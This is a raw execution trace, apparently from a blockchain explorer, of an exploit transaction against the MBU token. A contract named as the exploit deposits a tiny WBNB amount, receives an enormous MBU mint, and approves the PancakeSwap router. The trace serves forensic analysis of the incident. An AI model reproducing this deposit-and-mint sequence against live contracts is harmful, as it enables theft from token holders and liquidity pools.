 1 → CALL 0x95e9_ERC1967Proxy.deposit Calldata (_userAddress=WBNB, _wantAmt=1,000,000,000,000,000) ▶ (9,731,099,570,720,980,659,843,835,099,042,677)
2 → DELEGATECALL 0x637d8ce897bb653cb83ba436cdf76bbe158f05b1.deposit Calldata (_userAddress=WBNB, _wantAmt=1,000,000,000,000,000) ▶ (9,731,099,570,720,980,659,843,835,099,042,677)
3 → STATICCALL 0x4cbb_ERC1967Proxy.getBNBPriceInUSDT Calldata () ▶ (656,921,601,740,811,896,377)
3 → STATICCALL 0x4cbb_ERC1967Proxy.0x769b6f30(raw data) ▶ (raw data)
3 → CALL WBNB.transferFrom Calldata (src=[Receiver]MBU Token Exploit Contract, dst=0x95e9_ERC1967Proxy, wad=1,000,000,000,000,000) ▶ (true)
3 → EVENT 0x95e9_ERC1967Proxy.ReservesUpdated Calldata (amount=656,921,601,742,939,695,154,179,269,226,814,275)
3 → CALL MBU.mint Calldata (to=[Receiver]MBU Token Exploit Contract, amount=9,731,099,570,720,980,659,843,835,099,042,677) ▶ ()
4 → DELEGATECALL 0xb1c4605f08d90a2af06a0f85348d50b499629aa8.mint Calldata (to=[Receiver]MBU Token Exploit Contract, amount=9,731,099,570,720,980,659,843,835,099,042,677) ▶ ()
3 → EVENT 0x95e9_ERC1967Proxy.Deposit Calldata (sender=WBNB, amount=1,000,000,000,000,000, shares=656,921,601,740,811,896,377,000,000,000,000,000, lastDepositedTime=9,731,099,570,720,980,659,843,835,099,042,677)
1 → CALL MBU.approve Calldata (spender=PancakeSwap: Router v2, amount=(long param)) ▶ (true)